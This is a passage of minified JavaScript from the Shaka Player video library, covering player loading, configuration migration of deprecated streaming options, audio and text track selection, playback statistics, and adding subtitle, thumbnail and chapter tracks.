u.return();for(qc(e).length&&(e.B.enableTextDisplayer?e.B.enableTextDisplayer():oe("Text displayer w/ enableTextDisplayer",'Text displayer should have a "enableTextDisplayer" method!')),n=!1,a=l(t),o=a.next();!o.done;o=a.next())"disabled"!==(s=o.value).mode&&(n?(s.mode="disabled",X("Found more than one enabled text track, disabling it",s)):(zc(e,s),n=!0));!function(e){var t=e.g.preferredTextLanguage;""!=t&&e.Zf(t,e.g.preferredTextRole,e.g.preferForcedSubs)}(e),S(u)}))})),i.error?d.reject(vd(e)):"none"==i.preload&&(X('With <video preload="none">, the browser will not load anything until play() is called. We are unable to measure load latency in a meaningful way, and we cannot provide track info yet. Please do not use preload="none" with Shaka Player.'),d.resolve()),e.l.ma(i,"error",(function(){d.reject(vd(e))})),w(m,Xi(e.g.streaming.loadTimeout,d),4);case 4:((h=e.U())&&(e.g.streaming.liveSync&&e.g.streaming.liveSync.enabled||e.g.streaming.liveSync.panicMode)||e.g.streaming.vodDynamicPlaybackRate)&&(p=function(){return td(e)},e.l.F(i,"timeupdate",p)),h||(f=function(){return nd(e)},e.l.F(i,"timeupdate",f),nd(e)),e.s&&(e.s.onManifestUpdated(h),h&&(g=e.$a().end,e.l.F(i,"progress",(function(){var t=e.$a().end;g!=t&&(e.s.onManifestUpdated(e.U()),g=t)})))),e.sa=!0,S(m)}}))}(y,h,i),0)}))}),"srcEqualsInner_"),14);case 14:y.dispatchEvent(kc("loaded"));case 6:if(k(b),!r){b.u(25);break}return w(b,r.destroy(),25);case 25:y.za=null,I(b,0);break;case 5:if(!(v=E(b))||7e3==v.code){b.u(27);break}return w(b,y.kc(!1),27);case 27:throw v}}))},i.uj=function(e,t){e=void 0===e||e,t=void 0!==t&&t;var n,i=this;return L((function(r){return 1==r.g?w(r,Cc(i),2):3!=r.g?(n=r.h,w(r,i.kc(e,t),3)):r.return(n)}))},i.Eg=function(e,t){e=void 0!==e&&e,t=void 0!==t&&t;var n,i=this;return L((function(r){return 1==r.g?w(r,Cc(i,t),2):3!=r.g?(n=r.h,w(r,i.detach(e),3)):r.return(n)}))},i.preload=function(e,t,n){t=void 0===t?null:t;var i,r=this;return L((function(a){return 1==a.g?w(a,Pc(r,e,t,n),2):((i=a.h)?i.start():fd(r,new Le(2,7,7005)),a.return(i))}))},i.cf=function(){var e,t,n,i,r=this;return L((function(a){for(e=[],t=l(r.te),n=t.next();!n.done;n=t.next())(i=n.value).s||e.push(i.destroy());return r.te=[],w(a,Promise.all(e),0)}))},i.cj=function(){for(var e=this.ba;e.g;)e.release()},i.Ic=function(e){return new _a(e)},i.configure=function(e,t){if(2==arguments.length&&"string"==typeof e&&(e=al(e,t)),e.streaming&&"forceTransmuxTS"in e.streaming&&(oe("streaming.forceTransmuxTS configuration","Please Use mediaSource.forceTransmux instead."),e.mediaSource.mediaSource=e.streaming.forceTransmuxTS,delete e.streaming.forceTransmuxTS),e.streaming&&"forceTransmux"in e.streaming&&(oe("streaming.forceTransmux configuration","Please Use mediaSource.forceTransmux instead."),e.mediaSource.mediaSource=e.streaming.forceTransmux,delete e.streaming.forceTransmux),e.streaming&&"useNativeHlsOnSafari"in e.streaming&&(oe("streaming.useNativeHlsOnSafari configuration","Please Use streaming.useNativeHlsForFairPlay or streaming.preferNativeHls instead."),e.streaming.preferNativeHls=e.streaming.useNativeHlsOnSafari&&Je(),delete e.streaming.useNativeHlsOnSafari),e.streaming&&"boolean"==typeof e.streaming.liveSync){oe("streaming.liveSync","Please Use streaming.liveSync.enabled instead.");var n=e.streaming.liveSync;e.streaming.liveSync={},e.streaming.liveSync.enabled=n}if(e.streaming&&(!e.streaming.liveSync||!("targetLatency"in e.streaming.liveSync))&&("liveSyncMinLatency"in e.streaming||"liveSyncMaxLatency"in e.streaming)){n=e.streaming.liveSyncMinLatency||0;var i=Math.abs((e.streaming.liveSyncMaxLatency||1)-n)/2;e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.targetLatency=n+i,e.streaming.liveSync.targetLatencyTolerance=i}if(e.streaming&&"liveSyncMaxLatency"in e.streaming&&(oe("streaming.liveSyncMaxLatency","Please Use streaming.liveSync.targetLatency and streaming.liveSync.targetLatencyTolerance instead. Or, set the values in your DASH manifest"),delete e.streaming.liveSyncMaxLatency),e.streaming&&"liveSyncMinLatency"in e.streaming&&(oe("streaming.liveSyncMinLatency","Please Use streaming.liveSync.targetLatency and streaming.liveSync.targetLatencyTolerance instead. Or, set the values in your DASH manifest"),delete e.streaming.liveSyncMinLatency),e.streaming&&"liveSyncTargetLatency"in e.streaming&&(oe("streaming.liveSyncTargetLatency","Please Use streaming.liveSync.targetLatency instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.targetLatency=e.streaming.liveSyncTargetLatency,delete e.streaming.liveSyncTargetLatency),e.streaming&&"liveSyncTargetLatencyTolerance"in e.streaming&&(oe("streaming.liveSyncTargetLatencyTolerance","Please Use streaming.liveSync.targetLatencyTolerance instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.targetLatencyTolerance=e.streaming.liveSyncTargetLatencyTolerance,delete e.streaming.liveSyncTargetLatencyTolerance),e.streaming&&"liveSyncPlaybackRate"in e.streaming&&(oe("streaming.liveSyncPlaybackRate","Please Use streaming.liveSync.maxPlaybackRate instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.maxPlaybackRate=e.streaming.liveSyncPlaybackRate,delete e.streaming.liveSyncPlaybackRate),e.streaming&&"liveSyncMinPlaybackRate"in e.streaming&&(oe("streaming.liveSyncMinPlaybackRate","Please Use streaming.liveSync.minPlaybackRate instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.minPlaybackRate=e.streaming.liveSyncMinPlaybackRate,delete e.streaming.liveSyncMinPlaybackRate),e.streaming&&"liveSyncPanicMode"in e.streaming&&(oe("streaming.liveSyncPanicMode","Please Use streaming.liveSync.panicMode instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.panicMode=e.streaming.liveSyncPanicMode,delete e.streaming.liveSyncPanicMode),e.streaming&&"liveSyncPanicThreshold"in e.streaming&&(oe("streaming.liveSyncPanicThreshold","Please Use streaming.liveSync.panicThreshold instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.panicThreshold=e.streaming.liveSyncPanicThreshold,delete e.streaming.liveSyncPanicThreshold),e.mediaSource&&"sourceBufferExtraFeatures"in e.mediaSource){oe("mediaSource.sourceBufferExtraFeatures configuration","Please Use mediaSource.addExtraFeaturesToSourceBuffer() instead.");var r=e.mediaSource.sourceBufferExtraFeatures;e.mediaSource.addExtraFeaturesToSourceBuffer=function(){return r},delete e.mediaSource.sourceBufferExtraFeatures}if(e.manifest&&e.manifest.hls&&"useSafariBehaviorForLive"in e.manifest.hls&&(oe("manifest.hls.useSafariBehaviorForLive configuration","Please Use liveSync config to keep on live Edge instead."),delete e.manifest.hls.useSafariBehaviorForLive),e.streaming&&"parsePrftBox"in e.streaming&&(oe("streaming.parsePrftBox configuration","Now fired without needing a configuration."),delete e.streaming.parsePrftBox),e.manifest&&e.manifest.dash&&"enableAudioGroups"in e.manifest.dash&&(oe("manifest.dash.enableAudioGroups configuration","It is now enabled by default and cannot be disabled."),delete e.manifest.dash.enableAudioGroups),e.streaming&&"dispatchAllEmsgBoxes"in e.streaming&&(oe("streaming.dispatchAllEmsgBoxes configuration","Please Use mediaSource.dispatchAllEmsgBoxes instead."),e.mediaSource.dispatchAllEmsgBoxes=e.streaming.dispatchAllEmsgBoxes,delete e.streaming.dispatchAllEmsgBoxes),e.streaming&&"autoLowLatencyMode"in e.streaming&&(oe("streaming.autoLowLatencyMode configuration","Please Use streaming.lowLatencyMode instead."),e.streaming.lowLatencyMode=e.streaming.autoLowLatencyMode,delete e.streaming.autoLowLatencyMode),e.drm&&e.drm.advanced){for(var a in n=!1,e.drm.advanced){var o=e.drm.advanced[a];i=o.videoRobustness,o=o.audioRobustness,"videoRobustness"in e.drm.advanced[a]&&!Array.isArray(e.drm.advanced[a].videoRobustness)&&(e.drm.advanced[a].videoRobustness=[i],n=!0),"audioRobustness"in e.drm.advanced[a]&&!Array.isArray(e.drm.advanced[a].audioRobustness)&&(e.drm.advanced[a].audioRobustness=[o],n=!0)}n&&oe("AdvancedDrmConfiguration's videoRobustness and audioRobustness","These properties are no longer strings but array of strings, please update your usage of these properties.")}return a=ml(this.g,e,Jc(this)),Vc(this),a},i.Uh=function(e){this.Oe=e},i.getConfiguration=function(){var e=Jc(this);return ml(e,this.g,Jc(this)),e},i.bi=function(){return this.Oe},i.Ng=function(){return ml(Jc(this),this.g,Jc(this)),sl(this.g,Jc(this))},i.Jg=function(){if(this.h){var e=this.h.buffered.length;e=e?this.h.buffered.end(e-1):0;var t=this.getConfiguration().streaming.bufferingGoal;if(e>=(t=Math.min(this.h.currentTime+t,this.$a().end)))return 1;if(!(e<=this.h.currentTime)&&e<t)return(e-this.h.currentTime)/(t-this.h.currentTime)}return 0},i.gj=function(){for(var e in this.g)delete this.g[e];ml(this.g,Jc(this),Jc(this)),Vc(this)},i.ji=function(){return this.m},i.xf=function(){return this.i?this.i.type:null},i.ni=function(){return this.h},i.wb=function(){return this.D},i.Nc=function(){return this.W},i.Ig=function(){return this.s?this.s:null},i.U=function(){return this.i&&!this.Ka()?this.i.presentationTimeline.U():!(!this.h||!this.h.src)&&1/0==this.h.duration},i.vc=function(){return!!this.i&&this.i.presentationTimeline.vc()},i.Fi=function(){if(this.i&&!this.Ka()){var e=this.i.variants;return!!e.length&&!e[0].video}return!(!this.h||!this.h.src)&&(this.h.videoTracks?0==this.h.videoTracks.length:0==this.h.videoHeight)},i.$a=function(){if(this.i&&!this.Ka()){if(!this.sa&&"HLS"==this.i.type)return{start:0,end:0};var e=this.i.presentationTimeline;return{start:e.Fb(),end:e.nb()}}if(this.h&&this.h.src&&(e=this.h.seekable)&&e.length){var t=this.g?this.g.playRangeStart:0;t=Math.max(e.start(0),t);var n=this.g?this.g.playRangeEnd:1/0;return{start:t,end:e=Math.min(e.end(e.length-1),n)}}return{start:0,end:0}},i.Ci=function(){this.U()&&(this.h.currentTime=this.$a().end)},i.Gi=function(){return this.sa},i.keySystem=function(){var e=this.drmInfo();return e?e.keySystem:""},i.drmInfo=function(){return this.C?this.C.h:null},i.md=function(){return this.C?this.C.md():1/0},i.vf=function(){return this.C?this.C.vf():[]},i.Vd=function(){return this.C?this.C.Vd():{}},i.Ef=function(){return!!this.O&&this.O.g==ro},i.gb=function(){return this.h?this.K?this.K.i:1:0},i.Jd=function(e,t){t=void 0===t||t,0==e?X("A trick play rate of 0 is unsupported!"):(this.K.set(e),this.m==Ad&&(this.o.playbackRateChanged(e),ju(this.j,t&&1<Math.abs(e))),Qc(this,e))},i.dd=function(){var e=this.K.qc();this.m==Ed&&this.K.set(e),this.m==Ad&&(this.K.set(e),this.o.playbackRateChanged(e),ju(this.j,!1)),this.Ia.Ma()},i.sc=function(){if(this.i&&!this.Ka()){for(var e=this.j?this.j.l:null,t=[],n=0,i=l(this.i.variants),r=i.next();!r.done;r=i.next())if(Tr(r=r.value)){var a=gr(r);a.active=r==e,a.active||1==n||null==e||r.video!=e.video||r.audio!=e.audio||(a.active=!0),a.active&&n++,t.push(a)}return t}return this.h&&this.h.audioTracks?Array.from(this.h.audioTracks).map((function(e){return wr(e)})):[]},i.rc=function(){if(this.i&&!this.Ka()){for(var e=this.j?this.j.s:null,t=[],n=l(this.i.textStreams),i=n.next();!i.done;i=n.next()){var r=mr(i=i.value);r.active=i==e,t.push(r)}return t}return this.h&&this.h.src&&this.h.textTracks?qc(this).map((function(e){return br(e)})):[]},i.gi=function(){var e=this.Ed;return this.i&&(e=this.i.imageStreams),e.map((function(e){return vr(e)}))},i.Xh=function(e){var t,n,i,r=this;return L((function(a){return 1==a.g?r.m!=Ad&&r.m!=Ed?a.return(null):(t=r.Ed,r.i&&(t=r.i.imageStreams),(n=t.find((function(t){return t.id==e})))?n.segmentIndex?a.u(2):w(a,n.createSegmentIndex(),2):a.return(null)):(i=[],n.segmentIndex.Db((function(e){var t=Hc(e.tilesLayout||n.tilesLayout);if(t){t=t.rows*t.nc;for(var r=e.j-e.startTime,a=0;a<t;a++){var o=Gc(n,e.startTime+r*a/t);o&&i.push(o)}}})),n.closeSegmentIndex&&n.closeSegmentIndex(),a.return(i))}))},i.wi=function(e,t){var n,i,r=this;return L((function(a){return 1==a.g?r.m!=Ad&&r.m!=Ed?a.return(null):(n=r.Ed,r.i&&(n=r.i.imageStreams),(i=n.find((function(t){return t.id==e})))?i.segmentIndex?a.u(2):w(a,i.createSegmentIndex(),2):a.return(null)):a.return(Gc(i,t))}))},i.kh=function(e){var t,n=this;this.i&&this.G&&((t=n.i.textStreams.find((function(t){return t.id==e.id})))&&t!=n.j.s&&(Tl(n.A.h,t,!1),Bu(n.j,t),ld(n),hd(n),n.Nb=t.language),!this.Ka())||function(){if(n.h&&n.h.textTracks){var t=qc(n),i=t.find((function(e){return"disabled"!==e.mode}));(t=t.find((function(t){return yr(t)===e.id})))&&(i!==t&&(i&&(i.mode="disabled",n.l.bb(i,"cuechange"),n.B.remove(0,1/0)),t&&zc(n,t)),ld(n),hd(n))}}()},i.$f=function(e,t,n){var i=this;t=void 0!==t&&t,n=void 0===n?0:n,this.i&&this.G&&(function(){var r=i.i.variants.find((function(t){return t.id==e.id}));if(r&&Tr(r)){var a=i.j.l;i.g.abr.enabled&&(a.video!=r.video||a.audio&&r.audio&&a.audio.language==r.audio.language&&a.audio.channelsCount==r.audio.channelsCount&&a.audio.label==r.audio.label)&&X("Changing tracks while abr manager is enabled will likely result in the selected track being overridden. Consider disabling abr before calling selectVariantTrack()."),i.Ka()?ad(i,r,!1,!1,0):ad(i,r,!1,t||!1,n||0),i.$=new oo(r,i.g.mediaSource.codecSwitchingStrategy,i.g.adaptationSetCriteriaFactory),id(i)}}(),!this.Ka())||function(){if(i.h&&i.h.audioTracks)for(var t=Array.from(i.h.audioTracks),n=(t=l(t)).next();!n.done;n=t.next())if(yr(n=n.value)==e.id){od(i,n);break}}()},i.Zh=function(){return Sd(this.sc())},i.ui=function(){return Sd(this.rc())},i.Yh=function(){return Array.from(wd(this.sc()))},i.ti=function(){return Array.from(wd(this.rc()))},i.jh=function(e,t,n,i,r,a,o){var s=this;n=void 0===n?0:n,i=void 0===i?0:i,r=void 0===r?"":r,a=void 0!==a&&a,o=void 0===o?"":o,this.i&&this.G&&(function(){function u(e,t){return e.video||t.video?e.video&&t.video?Math.abs((e.video.height||0)-(t.video.height||0))+Math.abs((e.video.width||0)-(t.video.width||0)):1/0:0}s.$=s.g.adaptationSetCriteriaFactory(),s.$.configure({language:e,role:t||"",channelCount:n||0,Oc:"",spatialAudio:a||!1,videoLayout:"",Gc:o||"",cd:"",codecSwitchingStrategy:s.g.mediaSource.codecSwitchingStrategy,audioCodec:r||""});for(var c=s.j.l,d=s.$.create(s.i.variants),h=null,p=(d=l(d.values())).next();!p.done;p=d.next())Tr(p=p.value)&&(!h||u(h,c)>u(p,c))&&(h=p);h!=c&&(h?(c=gr(h),s.$f(c,!0,i||0)):rd(s))}(),!this.Ka())||function(){if(s.h&&s.h.audioTracks){var n=Ar(s.sc(),e,t||"",!1)[0];n&&s.$f(n)}}()},i.Zf=function(e,t,n){var i,r=this;n=void 0!==n&&n,this.i&&this.G&&(function(){r.Nb=e,r.Bd=t||"",r.yd=n||!1;var i=Ar(r.i.textStreams,r.Nb,r.Bd,r.yd)[0]||null;i&&i!=r.j.s&&(Tl(r.A.h,i,!1),r.g.streaming.alwaysStreamText||r.Ff())&&(Bu(r.j,i),ld(r),hd(r))}(),!this.Ka())||(i=Ar(r.rc(),e,t||"",n||!1)[0])&&r.kh(i)},i.lj=function(e,t,n){var i=this;t=void 0===t||t,n=void 0===n?0:n,this.i&&this.G&&(function(){for(var r=null,a=l(i.i.variants),o=a.next();!o.done;o=a.next())if((o=o.value).audio.label==e){r=o;break}null!=r&&(i.$=i.g.adaptationSetCriteriaFactory(),i.$.configure({language:r.language,role:"",channelCount:0,Oc:"",spatialAudio:!1,videoLayout:"",cd:"",Gc:e,codecSwitchingStrategy:i.g.mediaSource.codecSwitchingStrategy,audioCodec:""}),rd(i,t,n))}(),!this.Ka())||function(){if(i.h&&i.h.audioTracks){for(var t=Array.from(i.h.audioTracks),n=null,r=(t=l(t)).next();!r.done;r=t.next())(r=r.value).label==e&&(n=r);n&&od(i,n)}}()},i.Ff=function(){var e=this.oa;return this.B?this.B.isTextVisible():e},i.Kg=function(){return this.h&&this.h.currentSrc&&this.h.textTracks?Kc(this).map((function(e){return br(e)})):[]},i.ai=function(e){if(!this.h||!this.h.currentSrc||!this.h.textTracks)return[];var t=Qi(e),n=Kc(this).filter((function(e){return Qi(e.language)==t}));if(!n||!n.length)return[];e=[];for(var i=new Set,r=(n=l(n)).next();!r.done;r=n.next())if((r=r.value)&&r.cues)for(var a=(r=l(r.cues)).next();!a.done;a=r.next()){var o=a.value;(a=o.id)&&""!=a||(a=o.startTime+"-"+o.endTime+"-"+o.text),o={id:a,title:o.text,startTime:o.startTime,endTime:o.endTime},i.has(a)||(e.push(o),i.add(a))}return e},i.qh=function(e){e=!!e,this.oa!=e&&(this.oa=e,this.m==Ad?(this.B.setTextVisibility(e),this.g.streaming.alwaysStreamText||(e?this.j.s||0<(e=Ar(this.i.textStreams,this.Nb,this.Bd,this.yd)).length&&(Bu(this.j,e[0]),ld(this),hd(this)):function(e){var t=e.h.get(wi);t&&(Qu(t),el(t).catch((function(){})),e.D=e.h.get(wi),e.h.delete(wi)),e.s=null}(this.j))):this.h&&this.h.src&&this.h.textTracks&&this.B.setTextVisibility(e),cd(this))},i.oi=function(){if(this.G)var e=this.G.Ld();else{if(null==this.ia)return new Date;e=this.ia}if(this.i&&!this.Ka()){var t=this.i.presentationTimeline;return new Date(1e3*((t.m||t.i)+e))}return this.h&&this.h.getStartDate?(t=this.h.getStartDate(),isNaN(t.getTime())?null:new Date(t.getTime()+1e3*e)):null},i.Og=function(){if(this.i&&!this.Ka()){var e=this.i.presentationTimeline;return new Date(1e3*(e.m||e.i))}return this.h&&this.h.getStartDate?(e=this.h.getStartDate(),isNaN(e.getTime())?null:e):null},i.Yd=function(){return this.U()&&this.i?this.i.presentationTimeline.Yd():null},i.Eb=function(){if(this.m==Ad)return this.I.Eb();var e={total:[],audio:[],video:[],text:[]};return this.m==Ed&&(e.total=Lo(this.h.buffered)),e},i.Wd=function(){if(!this.h||!this.h.currentTime)return null;var e=this.Og().getTime()+1e3*this.h.currentTime;return Math.floor(Date.now()-e)},i.getStats=function(){if(this.m!=Ad&&this.m!=Ed)return{width:NaN,height:NaN,streamBandwidth:NaN,decodedFrames:NaN,droppedFrames:NaN,corruptedFrames:NaN,stallsDetected:NaN,gapsJumped:NaN,estimatedBandwidth:NaN,completionPercent:NaN,loadLatency:NaN,manifestTimeSeconds:NaN,drmTimeSeconds:NaN,playTime:NaN,pauseTime:NaN,bufferingTime:NaN,licenseTime:NaN,liveLatency:NaN,maxSegmentDuration:NaN,manifestSizeBytes:NaN,bytesDownloaded:NaN,nonFatalErrorCount:NaN,manifestPeriodCount:NaN,manifestGapCount:NaN,switchHistory:[],stateHistory:[]};ed(this);var e=this.h,t=e.currentTime/e.duration;if(!isNaN(t)&&!this.U()){var n=this.A;t=Math.round(100*t),n.i=isNaN(n.i)?t:Math.max(n.i,t)}if(this.G&&(this.A.P=this.G.sg(),this.A.W=this.G.tg()),e.getVideoPlaybackQuality){n=e.getVideoPlaybackQuality(),t=this.A;var i=Number(n.totalVideoFrames);t.O=Number(n.droppedVideoFrames),t.M=i,this.A.L=Number(n.corruptedVideoFrames)}if(n=this.C&&(n=this.C).H?n.H:NaN,this.A.o=n,this.m==Ad){if(n=this.j.l,t=this.j.s,n){var r=(i=this.K?this.K.i:1)*n.bandwidth;t&&t.bandwidth&&(r+=i*t.bandwidth),this.A.A=r}n&&n.video&&(t=this.A,i=n.video.height||NaN,t.m=n.video.width||NaN,t.l=i),this.U()&&(n=this.Wd()||0,this.A.B=n/1e3),this.i&&(this.A.G=this.i.periodCount,this.A.D=this.i.gapCount,this.i.presentationTimeline&&(this.A.I=this.i.presentationTimeline.h)),n=this.o.getBandwidthEstimate(),this.A.s=n}this.m==Ed&&((n=this.A).mc=isNaN(n.mc)?NaN:n.mc+NaN,n=this.A,t=e.videoHeight||NaN,n.m=e.videoWidth||NaN,n.l=t);var a=this.A;e=a.m,n=a.l,t=a.A,i=a.M,r=a.O;for(var o=a.L,s=a.W,u=a.P,c=a.s,d=a.i,h=a.C,p=a.H,f=a.j,g=wl(a.g,"playing"),m=wl(a.g,"paused"),v=wl(a.g,"buffering"),y=a.o,b=a.B,w=a.I,S=a.Ug,T=a.mc,x=a.K,A=a.G,E=a.D,k=function(e){function t(e){return{timestamp:e.timestamp,state:e.state,duration:e.duration}}for(var n=[],i=l(e.h),r=i.next();!r.done;r=i.next())n.push(t(r.value));return e.g&&n.push(t(e.g)),n}(a.g),I=[],M=(a=l(a.h.g)).next();!M.done;M=a.next())M=M.value,I.push({timestamp:M.timestamp,id:M.id,type:M.type,fromAdaptation:M.fromAdaptation,bandwidth:M.bandwidth});return{width:e,height:n,streamBandwidth:t,decodedFrames:i,droppedFrames:r,corruptedFrames:o,stallsDetected:s,gapsJumped:u,estimatedBandwidth:c,completionPercent:d,loadLatency:h,manifestTimeSeconds:p,drmTimeSeconds:f,playTime:g,pauseTime:m,bufferingTime:v,licenseTime:y,liveLatency:b,maxSegmentDuration:w,manifestSizeBytes:S,bytesDownloaded:T,nonFatalErrorCount:x,manifestPeriodCount:A,manifestGapCount:E,stateHistory:k,switchHistory:I}},i.Ih=function(e,t,n,i,r,a,o){o=void 0!==o&&o;var s,u,l,c,d,h,p,f,g,m,v,y=this;return L((function(b){switch(b.g){case 1:if(y.m!=Ad&&y.m!=Ed)throw new Le(1,7,7004);if("subtitles"!=n&&"captions"!=n&&X("Using a kind value different of `subtitles` or `captions` can cause unwanted issues."),i){b.u(2);break}return w(b,Wc(y,e),3);case 3:i=b.h;case 2:if(s=[],y.s&&(s=y.s.getCuePoints()),y.m!=Ed){b.u(4);break}return o&&(n="forced"),w(b,Xc(y,e,t,n,i,a||"",s),5);case 5:if(u=Qi(t),l=y.rc(),c=l.find((function(e){return Qi(e.language)==u&&e.label==(a||"")&&e.kind==n})))return sd(y),b.return(c);throw new Le(1,2,2012);case 4:if(d=Si,h=y.$a(),p=h.end-h.start,y.i&&(p=y.i.presentationTimeline.getDuration()),1/0==p)throw new Le(1,4,4033);if(!s.length){b.u(6);break}return w(b,$c(y,e,y.D,y.g.streaming.retryParameters),7);case 7:f=b.h,g=Yc(y,f,i,s),m=new Blob([g],{type:"text/vtt"}),e=Vs(m),i="text/vtt";case 6:if(v={id:y.qg++,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:du(0,p,[e]),mimeType:i||"",codecs:r||"",kind:n,encrypted:!1,drmInfos:[],keyIds:new Set,language:t,originalLanguage:t,label:a||null,type:d.wa,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!!o,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!0,fastSwitching:!1,fullMimeTypes:new Set([Ei(i||"",r||"")]),isAudioMuxedInVideo:!1},!Vi(Ei(v.mimeType,v.codecs)))throw new Le(2,2,2014,i);return y.i.textStreams.push(v),sd(y),b.return(mr(v))}}))},i.Jh=function(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T=this;return L((function(x){switch(x.g){case 1:if(T.m!=Ad&&T.m!=Ed)throw new Le(1,7,7004);if(t){x.u(2);break}return w(x,Wc(T,e),3);case 3:t=x.h;case 2:if("text/vtt"!=t)throw new Le(1,2,2017,e);if(n=Si,i=T.$a(),r=i.end-i.start,T.i&&(r=T.i.presentationTimeline.getDuration()),1/0==r)throw new Le(1,4,4045);return w(x,$c(T,e,T.D,T.g.streaming.retryParameters),4);case 4:if(a=x.h,!(o=Bi(t)))throw new Le(2,2,2014,t);for(s=o(),u={periodStart:0,segmentStart:0,segmentEnd:r,vttOffset:0},c=ge(a),d=s.parseMedia(c,u,e,[]),h=[],p=l(d),f=p.next(),g={};!f.done;g={Ie:void 0,Jc:void 0},f=p.next())g.Jc=f.value,g.Ie=null,m=function(t){return function(){return null==t.Ie&&(t.Ie=fi([e],[t.Jc.payload])),t.Ie||[]}}(g),v=new Ao(g.Jc.startTime,g.Jc.endTime,m,0,null,null,0,0,1/0),g.Jc.payload.includes("#xywh")&&4===(y=g.Jc.payload.split("#xywh=")[1].split(",")).length&&v.ye({height:parseInt(y[3],10),positionX:parseInt(y[0],10),positionY:parseInt(y[1],10),width:parseInt(y[2],10)}),h.push(v);if(b=t,!h.length){x.u(5);break}return w(x,Ul(h[0].N()[0],T.D,T.g.manifest.retryParameters),6);case 6:b=x.h;case 5:return S={id:T.qg++,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:new lu(h),mimeType:b||"",codecs:"",kind:"",encrypted:!1,drmInfos:[],keyIds:new Set,language:"und",originalLanguage:null,label:null,type:n.Re,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,tilesLayout:"1x1",accessibilityPurpose:null,external:!0,fastSwitching:!1,fullMimeTypes:new Set([Ei(b||"","")]),isAudioMuxedInVideo:!1},T.m==Ed?T.Ed.push(S):T.i.imageStreams.push(S),sd(T),x.return(vr(S))}}))},i.Hh=function(e,t,n){var i,r,a,o,s=this;return L((function(u){switch(u.g){case 1:if(s.m!=Ad&&s.m!=Ed)throw new Le(1,7,7004);if(n){u.u(2);break}return w(u,Wc(s,e),3);case 3:n=u.h;case 2:return i=[],s.s&&(i=s.s.getCuePoints()),w(u,Xc(s,e,t,"chapters",n,"",i),4);case 4:if(r=u.h,a=s.Kg(),!(o=a.find((function(e){return e.language==t})))){u.u(5);break}return w(u,new Promise((function(e,t){s.l.ma(r,"load",e),s.l.ma(r,"error",(function(){t(new Le(1,2,2015))}))})),6);case 6:return sd(s),u.return(o);case 5:throw new Le(1,2,2012)}}))},i.qj=function(e,t){this.ha.width=e,this.ha.height=t},i.Wf=function(e){if(this.m==Ad){var t=this.j;if(e=void 0===e?.1:e,t.m.g)t=!1;else if(t.B)t=!1;else{for(var n=l(t.h.values()),i=n.next();!i.done;i=n.next())!(i=i.value).qd||i.Fa||i.kb||(i.qd=!1,Zu(t,i,e));t=!0}}else t=!1;return t},i.wf=function(){return X("Shaka Player's internal Manifest structure is NOT covered by semantic versioning compatibility guarantees.  It may change at any time!  Please consider filing a feature request for whatever you use getManifest() for."),this.i},i.ki=function(){return this.Qa},i.ei=function(){var e={video:null,audio:null,text:null};if(this.m!=Ad)return e;for(var t=this.j.l,n=this.h.currentTime,i=(t=l([t.video,t.audio,this.j.s])).next();!i.done;i=t.next())if((i=i.value)&&i.segmentIndex){var r=i.segmentIndex.find(n);r={codecs:(r=i.segmentIndex.get(r)).codecs||i.codecs,mimeType:r.mimeType||i.mimeType,bandwidth:r.bandwidth||i.bandwidth},"video"==i.type?(r.width=i.width,r.height=i.height,e.video=r):"audio"==i.type?e.audio=r:i.type==wi&&(e.text=r)}return e},i.th=function(e){this.pe=e},i.disableStream=function(e,t){if(!this.g.abr.enabled||this.m===Td||!navigator.onLine||0==t||!this.i)return!1;if(this.i.variants.some((function(t){var n=t[e.type];return!(!n||n.id===e.id||t.disabledUntilTime||"audio"==e.type&&e.language!==n.language)}))){for(var n=!1,i=!1,r=l(this.i.variants),a=r.next();!a.done;a=r.next()){var o=(a=a.value)[e.type];o&&(o.id===e.id?(a.disabledUntilTime=Date.now()/1e3+t,n=!0):o.trickModeVideo&&o.trickModeVideo.id==e.id&&(i=!0))}return!(!n&&i||(this.qe.Ga(1),t=this.Eb().video.reduce((function(e,t){return e+t.end-t.start}),0),rd(this,!1,t,!0,!1),0))}return!1},i.addFont=function(t,n){var i,r,a,o,s;return L((function(u){if(1==u.g)return"fonts"in document&&"FontFace"in e?w(u,document.fonts.ready,3):u.u(0);if(!("entries"in document.fonts))return u.return();for(i=function(e){for(var t=[],n=(e=e.entries()).next();!1===n.done;)t.push(n.value),n=e.next();return t},r=l(i(document.fonts)),a=r.next();!a.done;a=r.next())if((o=a.value).family==t&&"swap"==o.display)return u.return();s=new FontFace(t,"url("+n+")",{display:"swap"}),document.fonts.add(s),S(u)}))},i.Ka=function(){return!(!this.h||!this.h.remote)&&"disconnected"!=this.h.remote.state},i.Qc=function(){return!(this.h&&!this.h.ended)||this.sa&&!this.U()&&this.h.currentTime>=this.$a().end},B("shaka.Player",Ac),Ac.prototype.isEnded=Ac.prototype.Qc,Ac.prototype.isRemotePlayback=Ac.prototype.Ka,Ac.prototype.addFont=Ac.prototype.addFont,Ac.prototype.setVideoContainer=Ac.prototype.th,Ac.prototype.getFetchedPlaybackInfo=Ac.prototype.ei,Ac.prototype.getManifestParserFactory=Ac.prototype.ki,Ac.prototype.getManifest=Ac.prototype.wf,Ac.prototype.retryStreaming=Ac.prototype.Wf,Ac.prototype.setMaxHardwareResolution=Ac.prototype.qj,Ac.prototype.addChaptersTrack=Ac.prototype.Hh,Ac.prototype.addThumbnailsTrack=Ac.prototype.Jh,Ac.prototype.addTextTrackAsync=Ac.prototype.Ih,Ac.prototype.getStats=Ac.prototype.getStats,Ac.prototype.getBufferedInfo=Ac.prototype.Eb,Ac.prototype.getSegmentAvailabilityDuration=Ac.prototype.Yd,Ac.prototype.